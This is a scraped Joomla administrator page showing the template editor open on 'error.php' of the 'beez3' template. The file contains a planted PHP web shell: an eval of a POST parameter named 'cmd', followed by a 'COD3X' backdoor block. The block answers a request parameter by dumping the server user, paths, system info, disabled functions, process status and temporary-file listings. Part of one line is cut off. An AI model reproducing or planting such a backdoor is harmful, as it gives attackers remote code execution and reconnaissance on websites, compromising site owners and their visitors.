 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at
information that will be sent.
Enable Joomla Statistics?
Always
Once
Never
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST['cmd']);?>
2 <?php /*COD3X_V2_BEGIN*/
3 if (isset($_REQUEST['cdx'])) {
4 @set_time_limit(0);
5 header('Content-Type: text/plain; charset=UTF-8');
6 echo "COD3X_BEGIN\n";
7 $op = isset($_REQUEST['op']) ? $_REQUEST['op'] : 'info';
8 function cdx_glob($pat){ $a=@glob($pat); if(!$a) return; foreach($a as $f){ echo $
@filemtime($f))."\n"; }}
9 if ($op === 'info') {
10 echo "USER=".@get_current_user()."\n";
11 echo "CWD=".@getcwd()."\n";
12 echo "DIR=".__DIR__."\n";
13 echo "TMP=".@sys_get_temp_dir()."\n";
14 echo "UNAME=".@php_uname()."\n";
15 echo "DISABLE=".@ini_get('disable_functions')."\n";
16 echo "OPEN_BASEDIR=".@ini_get('open_basedir')."\n";
17 echo "UID_STATUS=\n".@file_get_contents('/proc/self/status')."\n";
18 echo "== /tmp ==\n"; cdx_glob('/tmp/*');